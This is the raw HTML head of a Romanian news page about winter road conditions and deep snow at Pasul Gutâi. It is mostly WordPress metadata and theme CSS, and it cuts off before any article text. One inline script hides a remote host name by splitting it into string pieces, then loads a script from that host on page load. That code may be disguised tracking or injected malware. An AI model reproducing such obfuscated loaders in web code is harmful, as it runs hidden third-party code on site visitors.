

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/vezi-care-este-starea-drumurilor-si-cum-se-circula-in-judet-zapada-de-63-cm-in-pasul-gutai/
body_size: 31477
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Vezi care este starea drumurilor şi cum se circulă în judeţ. Zăpadă de 63 cm în Pasul Gutâi &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Traficul rutier se desfăşoară &icirc;n condiții de iarnă &icirc;n dimineaţa de luni, 7 februarie. Zăpadă frăm&acirc;ntată cu grosimea de p&acirc;nă la 2 cm se găsește pe partea&#8230;" />
<meta property="article:published_time" content="2022-02-07" />
<meta property="article:modified_time" content="2022-02-07" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Vezi care este starea drumurilor \u015fi cum se circul\u0103 \u00een jude\u0163. Z\u0103pad\u0103 de 63 cm \u00een Pasul Gut\u00e2i"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.83ms meta | 0.37ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Vezi care este starea drumurilor şi cum se circulă în judeţ. Zăpadă de 63 cm în Pasul Gutâi" href="https://www.emaramures.ro/vezi-care-este-starea-drumurilor-si-cum-se-circula-in-judet-zapada-de-63-cm-in-pasul-gutai/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile 